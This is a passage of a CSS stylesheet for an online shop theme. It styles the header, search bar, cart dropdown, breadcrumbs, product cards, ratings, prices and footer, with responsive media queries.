font-size: 1.0em;
color: #555;
margin-right: 10px;
text-align: center;
}
.dropdown-menu.dop_contss li > a img,
.dropdown-menu.dop_contss li > span img {
width: 15px;
font-size: 1.0em;
color: #555;
margin-right: 10px;
text-align: center;
}
/*
.dropdown-menu.dop_contss .mask {
background: rgba(000,000,000, 0.06);
height: 15px;
width: 15px;
position: absolute;
bottom: 0;
left: 0;
display: none;
}
.dropdown-menu li > a:hover > span .mask {
display: block;
}
*/
#cart .dropdown-menu:before {
right: 9px;
left: inherit;
}
h1 {
font-size: 19px;
}
span.inbreadcrumb {
display: inline-block;
font-weight: normal;
margin: 0 0 12px 0;
}
h1.inbreadcrumb {
font-size: 17px;
display: inline-block;
font-weight: normal;
margin: 0 0 12px 0;
}
h2 {
font-size: 19px;
margin-top: 20px;
margin-bottom: 20px;
}
h2.zag_block {
font-size: 17px;
border-bottom: 1px solid #adadad;
padding-bottom: 10px;
margin: 0;
height: 40px;
line-height: 40px;
padding: 0 10px;
}
h2.zag_block i.fa {
color: #555;
}
h3 {
font-size: 19px;
}
h4 {
font-size: 15px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 10px;
}
a {
color: #2A6FBA;
text-decoration: none;
-webkit-transition: color .15s ease-out;
transition: color .15s ease-out;
}
a:focus {
outline: none;
text-decoration: none;
}
a:hover {
color: #dd4b39;
text-decoration: none;
cursor: pointer;
}
a:hover sup {
text-decoration: none;
display: inline-block;
}
legend {
font-size: 19px;
padding: 7px 0px
}
label {
font-size: 14px;
font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
font-size: 14px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
font-size: 14px;
}
.input-group .input-group-addon {
font-size: 14px;
height: 30px;
}
.input-group .input-group-addon i {
padding-right: 3px;
}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
display: inline;
}
.nav-tabs {
margin-bottom: 15px;
}
footer iframe {
max-width: 100%;
}
div.required .control-label:before {
content: '* ';
color: #e47364;
font-weight: bold;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > span:hover {
text-decoration: none;
background-color: #eeeeee;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:hover i {
color: #dd4b39;
}
h1.home_h1 {
margin: 0 0 10px 0;
padding: 0 15px;
text-align: center;
}
h1.home2_h1 {
margin: 20px 0;
padding: 0 30px;
}
#top {
line-height: 36px;
z-index: 11;
position: relative;
border-bottom: 1px solid #ededed;
}
#top form {
display: inline-block;
float: left;
}
@media (max-width: 1199px) {
.text_ico_skrit .hidden-xs {
display: none;
}
}
#top2 {
z-index: 10;
position: relative;
}
#top .container, #top2 .container, #top3 .container {
padding: 0px 15px;
}
#top2 .container {
padding: 20px 15px;
}
#top3 {
background-color: #333;
box-shadow: 0 0 50px 10px rgba(0,0,0,.05);
-webkit-transition: all .2s ease-in-out;
z-index: 9;
}
#top3.affix-top {
position: absolute;
}
#top3.affix #menu2 {
display: none;
}
#top3.affix #menu2_button:hover {
cursor: pointer;
}
/*#top3.affix #menu2_button:hover #menu2 {
display: block;
}*/
#top3.affix #menu2.dblock {display: block;}
@media (min-width: 992px) {
#top3.affix {
position: fixed;
z-index: 999;
top: 0;
-webkit-transition: all .2s ease-in-out;
box-shadow: 0 0 20px 5px rgba(0,0,0,.25);
}
}
@media (max-width: 991px) {
#top3,
#top3.affix,
#top3.affix-top {
position: initial;
}
.main-content {
padding-top: 25px !important;
}
}
#top3 sup {
color: #777;
display: inline-block;
}
#top4 {
background-color: #fafafa;
}
#top5 {
margin-top: -25px;
}
#top6 {
margin-bottom: 25px;
padding-bottom: 10px;
padding-top: 10px;
}
.top-links .list-inline {
margin-left: 15px;
}
.top-links .list-inline > li {
display: inline-block;
float: left;
padding: 0;
}
.list-inline.ul_dop_menu {
margin: 0;
display: inline;
}
#top .list-inline.ul_dop_menu {
display: inline-block;
vertical-align: bottom;
}
#top .btn-link,
.top-links.nav.norazmivcont ul.list-inline a {
font-size: 16px;
text-decoration: none;
line-height: 40px;
display: inline-block;
padding: 0 10px;
color: #fff;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links.verh a {
font-size: 14px;
text-decoration: none;
line-height: 36px;
display: inline-block;
padding: 0 10px;
color: #333;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links.verh a:hover {
background-color: transparent;
color: #dd4b39;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links.verh .fa.strdown {
font-size: 8px;
vertical-align: middle;
}  
.top-links.verh .fa {
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links.verh .span-a {
padding: 0 10px;
display: inline-block;
}
.top-links.verh .span-a:hover .fa,
.top-links.verh a:hover .fa {
color: #dd4b39;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links a:hover {
color: #fff;
background-color: transparent;
box-shadow: inset 0px 0px 50px rgba(255,255,255, 0.25);
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links.verh .span-a:hover:hover {
color: #dd4b39;
cursor: pointer;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.top-links.verh a sup {
padding-left: 3px;
}
.top-links .dropdown-menu a {
text-shadow: none;
display: block;
padding: 3px 15px !important;
transition: none;
line-height: 1.42857143;
}
.top-links .dropdown-menu a:hover {
background-color: #eeeeee;
transition: none;
}
.top-links .mmmenu .dropdown-menu a:hover {
background-color: initial;
color: initial;
transition: initial;
}
#top .btn-link strong {
font-size: 15px;
line-height: 14px;
}
#menu a .fa,
.top-links .fa {
padding-right: 5px;
text-align: left;
width: initial;
margin-right: 0;
}
#menu a span img,
.top-links img,
#menu .nav > li > .without_a img,
#menu .nav > li > a > img,
#menu .nav > li > .without_a > i,
#menu .nav > li > a > i {
margin-right: 5px;
margin-top: -4px;
min-width: 21px;
max-width: 21px;
text-align: center;
}
#menu .mmmenu a .am_category_image > img,
#menu .mmmenu a .am_category_image > i {
margin-left: -3px;
min-width: 21px;
max-width: 21px;
text-align: center;
margin-right: 5px;
padding: 0;
}
#top .top-links .fa {
color: #555;
text-align: right;
min-width: 20px;
}
.top-links .badge {
background-color: #eee;
color: #333;
font-weight: normal;
margin-left: 3px;
}
form#language li img {
margin-top: -3px;
margin-right: 1px;
}
.text-center {
text-align: center;
}
.search {
margin-top: 14px;
border: 1px solid #ededed;
border-radius: 2px;
background-color: #fcfcfc;
/*width: 100%;*/
}
@media (max-width: 767px) {
.search {
width: 100%;
}
}
.btn-group.open .dropdown-toggle {
-webkit-box-shadow: none;
box-shadow: none;
}
.search .input-lg {
height: 30px;
padding: 0 10px;
font-size: 14px;
border: 0;
box-shadow: none;
border-radius: 2px;
background: #fcfcfc;
border-left: 1px solid #ededed;
}
.search .btn-lg {
font-size: 15px;
padding: 10px 35px;
}
/*
.search .change_category {
border-right: 2px solid #f5f5f5;
}
.search span.search_button {
border-left: 2px solid #f5f5f5;
}
*/
.search .change_category_button {
background: #f5f5f5;
border-right-width: 0px;
border: 0;
box-shadow: none;
border-radius: 2px !important;
height: 30px;
padding: 0 20px;
}
.search .change_category_button:hover {
color: #dd4b39;
}
.search .change_category_button .category-name {
display: inline-block;
vertical-align: bottom;
max-width: 110px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.search .change_category_button .fa {
font-size: 8px;
padding-left: 8px;
line-height: 19px;
}
.search .search_button {
color: #666;
border-right-width: 0px;
box-shadow: none;
border-radius: 2px !important;
text-shadow: none;
font-size: 16px;
padding: 0;
border: 0;
background: #fcfcfc;
height: 30px;
width: 35px;
outline: none;
margin-left: 0 !important;
}
.search .search_button:hover {
color: #dd4b39;
}
#top2 .header_conts {
padding-right: 15px;
margin-top: 9px;
}
#top2 .tel {
position: relative;
line-height: 1.5em;
text-align: right;
}
#top2 .header_under_phone {
display: inline-block;
padding-top: 3px;
}
#top2 .header_under_phone .fa {
display: none;
padding-right: 6px;
}
#top2 .header_under_phone a {
border-bottom: 1px dashed;
}
#top2 .tel .header_phone_image {
display: inline-block;
padding-right: 10px;
}
#top2 .tel .header_phone_image img {
vertical-align: text-bottom;
}
#top2 .tel .header_phone_image.vartamiddle img {
vertical-align: middle;
}
#top2 .tel .header_phone_image .fa {
font-size: 32px;
color: #555;
}
#top2 .tel .header_phone_nomer {
display: inline-block;
position: relative;
}
#top2 .tel .dropdown-menu {
right: -14px;
margin-top: 5px;
width: max-content;
}
#top2 .tel button {
border: none;
background: none;
padding: 0;
margin: 0;
}
#top2 .tel .s11,
#top2 .tel .s12 {
font-size: 14px;
display: block;
text-align: right;
}
#top2 .tel .s22 {
font-size: 21px;
color: #e16656;
font-weight: bold;
display: block;
padding-top: 2px;
text-align: right;
line-height: 26px;
}
#top2 .tel .s22:hover {
cursor: pointer;
}
#top2 .tel .s22:hover i {
color: #dd4b39;
}
#top2 .tel .s22 .telefon {
color: #333;
font-weight: normal;
font-size: 17px;
vertical-align: text-bottom;
}
#top2 .tel .s22 i {
font-size: 10px;
color: #555;
vertical-align: middle;
margin-top: -2px;
padding-left: 5px;
}  
#cart,
#cart_mobi {
height: 40px;
line-height: 40px;
}
#cart button.cart,
#cart_mobi button.cart {
background-color: #494949;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
border: 0;
padding: 0;
color: #fff;
font-size: 17px;
display: block;
width: 100%;
padding: 0 10px;
outline: none;
}
#cart #cart-total-popup,
#cart #cart-total,
#cart_mobi #cart-total_mobi {
float: left;
}
#cart #cart-total-popup > .fa,
#cart #cart-total > .fa,
#cart_mobi #cart-total_mobi > .fa {
padding-right: 10px;
font-size: 14px;
margin-top: -4px;
vertical-align: middle;
}
@media (max-width: 767px) {
#cart #cart-total-popup > .fa,
#cart #cart-total > .fa,
#cart_mobi #cart-total_mobi > .fa {
padding-right: 3px;
}
}
#cart .open button.cart {
background-color: #e16656;
}
#cart:hover button.cart {
background-color: #e16656;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
#cart > .btn,
#cart_mobi > .btn {
font-size: 12px;
line-height: 18px;
color: #FFF;
}
#cart.open > .btn {
background-image: none;
background-color: #FFFFFF;
border: 1px solid #E6E6E6;
color: #666;
box-shadow: none;
text-shadow: none;
}
#cart.open > .btn:hover {
color: #444;
}
#cart .dropdown-menu {
min-width: 100%;
border: 0;
border-radius: 0px 0px 2px 2px;
box-shadow: 0 0px 10px rgba(0,0,0,0.2);
background: #fff;
z-index: 1001;
margin: 0;
padding: 4px;
}
#cart .table td {
border-top: none;
vertical-align: middle;
}
#cart .cartfooter {
text-align: right;
display: inline-block;
margin-top: 10px;
}
#cart .cartfooter a+a {
margin-left: 20px;
}
#cart .dropdown-menu table {
margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
min-width: 600px;
padding: 0 10px;
}
@media (max-width: 767px) {
#top2 .tel .dropdown-menu a > i {
display: none;
}
#cart .dropdown-menu {
width: initial;
}
#cart .dropdown-menu li > div {
width: initial;
}
.xs-margin-top {
margin-top: 10px;
}
}
#cart .dropdown-menu li p {
margin: 20px 0;
line-height: 1.4;
}
#revsubscribe {
background-color: #fafafa;
position: relative;
overflow: hidden;
}
#revsubscribe .container {
padding: 30px 15px;
}
#revsubscribe .col-sm-5 {
text-align: right;
position: initial;  
}
#revsubscribe .col-sm-5 .fa {
font-size: 119px;
display: block;
color: #ddd;
position: absolute;
top: -10px;
left: initial;
transform: rotate(-15deg);
opacity: 0.4;
}
@media (max-width: 767px) {
#revsubscribe .col-sm-5 .fa {
z-index: -1;
}
}
#revsubscribe span.susbs_head_text {
font-size: 19px;
}
footer .footer {
background-color: #232323;
color: #fff;
}
footer .container a,
footer .container a:active,
footer .container a:visited {
color: #fff;
margin-right: 10px;
}
footer .footer a:hover {
color: #eee;
}
footer .footer_links {
padding-top: 20px;
padding-bottom: 20px;
}
/*
footer .footer_links a {
border-bottom: 1px solid #777;
}
footer .footer_links a:hover {
border-bottom: 1px solid transparent;
}
*/
footer .soc_s {
text-align: right;
font-size: 20px;
padding-top: 20px;
padding-bottom: 20px;
}
footer .soc_s a {
margin-right: 10px;
}
footer .soc_s a:last-child {
margin-right: 0;
}
footer .powered {
padding-top: 10px;
padding-bottom: 30px;
text-align: right;
}
footer .ficons {
padding-top: 10px;
padding-bottom: 20px;
}
footer .ficons span {
margin-right: 10px;
margin-bottom: 10px;
display: inline-block;
}
footer .ficons span:last-child {
margin-right: 0;
}
footer .ficons img {
height: 20px;
opacity: 0.9;
}
.alert {
padding: 6px 35px 6px 10px;
border: 0;
border-radius: 2px;
position: relative;
}
.alert + .alert {
margin-top: -15px;
}
.container > .alert {
padding: 7px 35px 6px 10px;
border: 0;
border-radius: 2px;
text-align: center;
}  
.close {
font-size: 18px;
font-weight: normal;
color: #555;
text-shadow: none;
opacity: 1;
position: absolute;
right: 10px;
top: 50%;
margin-top: -9px;
outline: none;
}
.close:focus, .close:hover {
color: #dd4b39;
opacity: 1;
}
.breadcrumb {
background-color: transparent;
border-bottom: 1px solid #adadad;
padding-bottom: 10px;
margin: 0;
padding: 0;
margin-bottom: 20px;
border-radius: 0;
overflow: hidden;
}
.breadcrumb i {
font-size: 16px;
}
.breadcrumb > li {
padding: 0;
position: relative;
overflow: hidden;
text-overflow: ellipsis; 
}
.breadcrumb>li.br_ellipses+li:before {
content: "";
padding: 0;
}
.breadcrumb > *:nth-child(n+1) {
display: none;
}
.invisible{
display: none;
}
@media (max-width: 767px) {
.breadcrumb  > *:nth-last-child(-n+2) {
display: inline;
} 
.breadcrumb > * {
max-width: 60px;
font-size: 13px;
}
h1.inbreadcrumb {
font-size: 15px;
}
}
@media (min-width: 768px) and (max-width:991px) {
.breadcrumb  > *:nth-last-child(-n+4) {
display: inline;
} 
.breadcrumb  > * {
max-width: 100px;
}
}
@media (min-width: 992px) {
.breadcrumb  > *:nth-last-child(-n+6) {
display:inline;
} 
.breadcrumb  > * {
max-width: 170px;
}
}    
.pagination {
margin: 0;
}
.well.well-sm .btn-group-justified {
border: 1px solid #ddd;
border-radius: 2px;
}
.well.well-sm .btn-group-justified .btn-default {
color: #555;
outline: none;
background-color: #fff;
border: none;
}
.well.well-sm .btn-group-justified .btn-default:hover {
color: #dd4b39;
border: none;
}
.well.well-sm .btn-group-justified .btn-default.active {
background-color: #eee;
box-shadow: none;
border: none;
}
.list-group a {
border: 1px solid #ddd;
color: #2A6FBA;
padding: 6px 10px;
}
.list-group a.active {
background-color: #eee;
border-color: #ddd;
color: #555;
}
.list-group a.active:hover, .list-group a:hover {
color: #dd4b39;
background: #fafafa;
border: 1px solid #ddd;
text-shadow: none;
}
.carousel-caption {
color: #FFFFFF;
text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
content: '\f053';
font-family: FontAwesome;
}
.carousel-control .icon-next:before {
content: '\f054';
font-family: FontAwesome;
}
.product-thumb {
position: relative;
border: 1px solid #ddd;
margin-bottom: 20px;
overflow: hidden;
background-color: #fff;
padding: 15px;
border-radius: 2px;
}
@media (min-width: 992px) {
.product-thumb:hover {
box-shadow: 0px 0px 4px #adadad;
/*border-color: #fff;*/
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
z-index: 1;
}
}
.product-thumb .image {
position: relative;
text-align: center;
margin: 0 auto;
}
.product-thumb .image .product-layout.col-lg-12.item {
padding: 0;
}
.product-grid .product-thumb .image {
-webkit-transition: initial;
-moz-transition: initial;
-ms-transition: initial;
-o-transition: initial;
transition: initial;
}
.product-thumb .zakaz,
.product-thumb .lupa {
float: right;
}
.product-thumb .zakaz + .lupa {
margin-right: 7px;
}
.product-thumb .zakaz + .compare {
margin-right: 7px;
}
.product-thumb .zakaz + .wishlist {
margin-right: 7px;
}
.product-thumb .lupa + .compare {
margin-right: 7px;
}
.product-thumb .lupa + .wishlist {
margin-right: 7px;
}
.product-thumb .image a {
display: block;
}
@media (min-width: 992px) {
.product-thumb:hover .image img {
opacity: 0.9;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
}
.product-thumb .image img {
margin-left: auto;
margin-right: auto;
border-radius: 2px;
/*width: 100%;*/
}
.product-grid .product-thumb .image {
margin: 0 auto;
float: none;
}
.fapanel {
opacity: 0;
position: absolute;
width: 100%;
text-align: center;
z-index: 3;
bottom: 0;
background-color: #fff;
padding: 5px 0;
border-radius: 2px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.fapanel.rev_wish_srav_prod {
width: initial;
z-index: 3;
right: -7px;
bottom: -1px;
padding: 7px;
}
@media (min-width: 992px) {
.product-thumb:hover .fapanel {
opacity: 0.96;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.product-thumb:hover .fapanel.rev_wish_srav_prod {
opacity: 1;
}
}
.product-thumb h4 {
line-height: 18px;
text-align: left;
margin-bottom: 10px;
margin-top: 0;
font-weight: normal;
overflow: hidden;
}
.product-list .product-thumb h4 {
margin-right: 85px;
}
.product-thumb .caption {
text-align: left;
padding-top: 15px;
border-top: 1px solid #ddd;
margin-top: 15px;
position: relative;
}
.product-list .product-thumb .caption,
.product-price .product-thumb .caption {
position: initial;
}
.product-thumb .caption .description {
display: none;
}
.product-thumb .caption p {
text-align: left;
margin-bottom: 0;
}
.product-thumb .caption .bl_time {
color: #777;
}
.product-thumb .caption p .fa {
padding-right: 5px;
}
.product-thumb .cart {
display: inline-block;
border-radius: 2px;
float: left;
}
.product-thumb .q_chislo {
display: block;
float: left;
width: 35px;
height: 26px;
line-height: 26px;
padding: 0;
border-radius: 3px 0 0 3px;
text-align: center;
border: 2px solid #dddddd;
border-right: none;
}
.product-thumb .q_button {
background: #dddddd;
border: 0;
color: #333;
padding: 0 15px;
height: 26px;
border-radius: 0 2px 2px 0;
}
@media (min-width: 992px) {
.product-thumb .cart:hover .q_button {
border-color: #dd4b39;
background: #dd4b39;
color: #fff;
}
.product-thumb .cart:hover .q_chislo {
border-color: #dd4b39;
}
}
.product-thumb .cart,
.product-thumb .wishlist,
.product-thumb .compare {
float: right;
}
.product-thumb .fapanel .wishlist,
.product-thumb .fapanel .compare,
.product-thumb .fapanel .zakaz,
.product-thumb .fapanel .lupa {
float: none;
display: inline-block;
margin-left: 5px;
}
.product-thumb .fapanel.rev_wish_srav_prod .zakaz,
.product-thumb .fapanel.rev_wish_srav_prod .lupa {
float: none;
display: block;
margin-left: 0;
}
.product-thumb .fapanel.rev_wish_srav_prod .lupa + .zakaz {
margin-top: 5px;
}
.product-thumb .fapanel > div:first-child {
margin-left: 0;
}
.product-thumb .wishlist i:after,
.product-thumb .compare i:after {
content: "+";
font-size: 8px;
position: absolute;
top: -1px;
right: 1px;
font-weight: bold;
}
.product-thumb .fa-border {
cursor: pointer;
color: #555;
border-radius: 2px;
padding: 4px 4px;
/*
border: 2px solid #eeeeee;
background-color: #eeeeee;
*/
border: 2px solid transparent;
background-color: transparent;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
font-size: 14px;
position: relative;
}
.product-thumb .fapanel.rev_wish_srav_prod .fa-border {
border: 2px solid #eeeeee;
background-color: #eeeeee;
}
.product-list .product-thumb .fa-border,
.product-price .product-thumb .fa-border {
border: 2px solid #eeeeee;
background-color: #eeeeee;
}
.options_buy .fa-border {
cursor: pointer;
border: 2px solid #e47364;
background-color: #e47364;
color: #fff;
border-radius: 2px;
padding: 4px 4px;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
font-size: 14px;
position: relative;
}
.options_buy .prlistb {
display: inline-block;
padding-left: 5px;
}
.product-thumb .in_wishlist .fa-border,
.product-thumb .in_compare .fa-border {
color: #dd4b39;
}
.product-thumb .in_wishlist i:after,
.product-thumb .in_compare i:after {
content: "-";
font-size: 11px;
top: -4px;
}
@media (min-width: 992px) {
.product-thumb .fa-border:hover {
color: #dd4b39;
}
.options_buy .fa-border:hover {
background-color: #dd4b39;
border-color: #dd4b39;
}
}
.product-thumb .fa-border.fa-shopping-basket {
background-color: #e47364;
border-color: #e47364;
color: #fff !important;
}
@media (min-width: 992px) {
.product-thumb .fa-border.fa-shopping-basket:hover {
background-color: #dd4b39;
border-color: #dd4b39;
color: #fff !important;
}
}
.product-thumb .cart a,
.product-thumb .compare a, 
.product-thumb .wishlist a {
display: inline-block;
}
.product-thumb .wishlist + .cart {
margin-right: 7px;
}
.product-thumb .compare + .cart {
margin-right: 7px;
}
.product-thumb .compare + .wishlist {
margin-right: 7px;
}
.product-list .product-thumb .image {
float: left;
border-bottom: 0;
}
@media (min-width: 992px) {
.product-list .product-thumb:hover .image {
border-bottom: 0;
}
}
.product-list .product-thumb .caption {
border: none;
padding: 0;
margin: 0;
padding-left: 15px;
margin-left: 228px;
}
.product-list .product-thumb .rating,
.product-price .caption .rating {
right: 5px;
left: inherit;
top: 15px;
}
.rev_slider .product-thumb .description,
.rev_slider .product-thumb .well-sm.product-info,
.product-grid .product-thumb .description,
.product-grid .product-thumb .well-sm.product-info {
display: none;
}
.product-thumb .description_options {
margin-bottom: 12px;
}
.product-thumb .description + .well-sm.product-info {
margin-top: 15px;
}
.product-price .product-thumb .description_options {
min-height: 12px;
color: #666;
}
.product-price .product-thumb .description_options .description {
display: block;
}
.product-price .product-thumb .description_options .product-info {
display: none;
}
.product-price .product-thumb .description_options .description.description_options_buy_price {
display: block;
float: left;
width: 46%;
padding-right: 10px;
}
.product-price .product-thumb .description_options .description.description_options_buy_price + .product-info.options_buy {
display: block;
width: 43%;
margin-left: 57%;
padding: 5px;
margin-top: 0;
margin-bottom: 0;
}
.product-list .product-thumb .description {
display: block;
}
.product-list .product-thumb .well-sm.product-info {
margin-bottom: 20px;
margin-top: 15px;
}
.prlistb {
display: none;
padding-left: 5px;
font-family: Roboto, Helvetica, sans-serif;
}
.prlistb.active {
display: inline-block;
}
.product-list .product-thumb .prlistb {
display: inline-block;
}
.product-list .product-thumb .caption .product_buttons {
position: absolute;
bottom: 15px;
right: 15px;
}
.product-price .product-thumb .caption .product_buttons {
float: right;
}
.product-list .product-thumb .caption .price,
.product-price .product-thumb .caption .price {
margin-right: 10px;
position: static;
}
.product-list .product-thumb .caption .price.na_zakaz {
right: 80px;
}
@media (min-width: 992px) {
.product-price:hover {
overflow: visible;
z-index: 1;
}
}
.product-price .product-thumb {
padding: 10px;
margin: 0 0 -1px 0;
}
.product-price:last-child .product-thumb {
margin-bottom: 20px;
}
.product-price .image {
max-width: 80px;
padding: 0;
float: left;
margin-right: 10px;
}
.product-price .owl-wrapper {
width: 80px !important;
height: 80px;
overflow: hidden;
}
.product-price .owl-item,
.product-price .image img {
width: 80px !important;
}
.revblog-list.product-price .image {
max-width: initial;
}
.revblog-list.product-price .caption {
margin: 0;
}
.revblog-list.product-price .image + .caption {
margin: 0 0 0 90px;
}
.revblog-list.product-price .image img {
width: initial !important;
}
.product-price .caption {
padding: 0;
margin: 0 0 0 90px;
border: none;
}
.product-price .product-thumb .prlistb {
display: inline-block;
padding-left: 5px;
font-family: Roboto, Helvetica, sans-serif;
}
.product-thumb .fapanel-price {
display: none;
}
.product-list .product-thumb .fapanel,
.product-price .product-thumb .fapanel {
display: none;
}
.product-price .product-thumb .stiker_panel {
display: none;
}
.product-list .product-thumb .fapanel-price,
.product-price .product-thumb .fapanel-price {
display: block;
float: right;
margin-left: 7px;
}
.product-thumb .rating {
padding: 0 10px 0 10px;
position: absolute;
top: -10px;
left: 50%;
margin-left: -48px;
z-index: 4;
background-color: #fff;
min-width: 96px;
text-align: center;
}
.rating .fa-stack {
font-size: 6px;
}
.rating .fa-star-o {
color: #ddd;
font-size: 12px;
}
.rating .fa-star {
color: #e47364;
font-size: 12px;
}
.rating .fa-star + .fa-star-o {
color: #e47364;
}
h2.price {
margin: 0;
}
.product-thumb .price {
font-size: 17px;
margin-bottom: 0;
float: left;
line-height: 25px;
}
.rev_slider .product-thumb .price,
.product-grid .product-thumb .price {
position: initial;
float: none;
height: initial;
margin-bottom: 5px;
}
.product-thumb .product_buttons .clearfix {
display: none;
}
.product-layout.new_line .product-thumb .product_buttons .clearfix,
.rev_slider .item.new_line .product-thumb .product_buttons .clearfix {
display: block;
}
.product-layout.new_line .product_buttons .number,
.rev_slider .item.new_line .product_buttons .number {
display: inline-block;
float: right;
margin-bottom: 10px !important;
margin-right: 0px;
}
.product-layout.new_line .product-info span.option_price,
.rev_slider .item.new_line .product-info span.option_price {
display: none;
}
.product-layout.new_line .product_buttons .price,
.rev_slider .item.new_line .product_buttons .price {
position: initial;
float: none;
text-align: right;
margin-bottom: 0;
}
.product-layout.new_line .product_buttons .price + .number.bordnone,
.rev_slider .item.new_line .product_buttons .price + .number.bordnone {
margin-top: 0;
margin-bottom: -19px !important;
}
.product-thumb .number.bordnone {
display: none;
}
.product-thumb .price_na_zakaz {
font-size: 15px;
float: left;
line-height: 25px;
}
.product-thumb .price-new {
color: #dd4b39;
font-size: 19px;
}
@media (max-width: 1199px) {
.product-thumb .price-new {
font-size: 17px;
}
}
.product-thumb .price-old {
text-decoration: line-through;
}
.product-thumb .price-tax {
color: #999;
font-size: 12px;
display: block;
}
.product-thumb .button-group {
background-color: #eeeeee;
overflow: auto;
}
.product-list .product-thumb .button-group {
border-left: 1px solid #dddddd;
}
@media (max-width: 767px) {
.product-list .product-thumb .button-group {
border-left: none;
}
}
.product-thumb .button-group button {
width: 50%;
border: none;
display: inline-block;
float: left;
background-color: #f6f7f9;
color: #333;
line-height: 27px;
text-align: center;
}
.product-thumb .button-group button + button {
width: 25%;
border-left: 2px solid #fff;
}
@media (min-width: 992px) {
.product-thumb .button-group button:hover {
color: #444;
background-color: #dddddd;
text-decoration: none;
cursor: pointer;
}
}
@media (max-width: 1199px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
width: 33.33%;
}
}
@media (max-width: 767px) {
.product-thumb .button-group button, .product-thumb .button-group button + button {
width: 33.33%;
}
}
.thumbnails {
overflow: visible;
clear: both;
list-style: none;
padding: 0;
margin: 0;
}
/*
.thumbnails a.thumbnail.active,
.thumbnails a.thumbnail:hover {
border-color: #fff;
box-shadow: 0px 0px 4px #adadad;
}
*/
.thumbnails a.thumbnail:focus {
border-color: #fff;
}
.thumbnails a.thumbnail:hover {
opacity: 0.9;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
}
.thumbnails > img {
width: 100%;
}
.image-additional a {
margin-bottom: 20px;
padding: 5px;
display: block;
border: 1px solid #dddddd;
}
.image-additional {
max-width: 78px;
}
.thumbnails .image-additional {
float: left;
margin-left: 20px;
}
.images-additional .thumbnail {
display: inline-block;
margin-left: 2px;
margin-right: 2px;
margin-bottom: 5px;
border: 0;
-webkit-transition: all 100ms linear;
-moz-transition: all 100ms linear;
-ms-transition: all 100ms linear;
-o-transition: all 100ms linear;
transition: all 100ms linear;
position: relative;
outline: none;
}
@media (max-width: 991px) {
.col-sm-9 {
width: 100%;
}
#column-left  .product-layout .col-md-3 {
width: 100%;
}
#column-left + #content .product-layout .col-md-3 {
width: 50%;
}
#column-left + #content + #column-right .product-layout .col-md-3 {
width: 100%;
}
#content + #column-right .product-layout .col-md-3 {
width: 100%;
}
}
#column-left .rev_slider .owl-pagination, #column-right .rev_slider .owl-pagination {
display: none;
}
.input-group .form-control[name^=quantity] {
min-width: 50px;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
background-image: none;
background-color: #df5c39;
}
.top-links ul {
margin-bottom: 0;
}
#logo img {
margin-left: auto;
margin-right: auto;
}
.clearfix:after {
content: '';
display: table;
clear: both
}
.navbar {
right: auto;
background: none;
border: none;
}
.navbar-toggle {
display: block;
float: left;
margin-left: 15px;
}
.rev_slider .owl-carousel {
background: transparent;
margin: 0;
z-index: 1;
}
.rev_slider .owl-pagination {
position: absolute;
top: -34px;
right: 5px;
padding: 0 10px;
background-color: #fff;
}
@media (max-width: 991px) {
.rev_slider .owl-pagination {
display: none;
}
}
.rev_slider .owl-controls .owl-page span {
display: block;
width: 11px;
height: 11px;
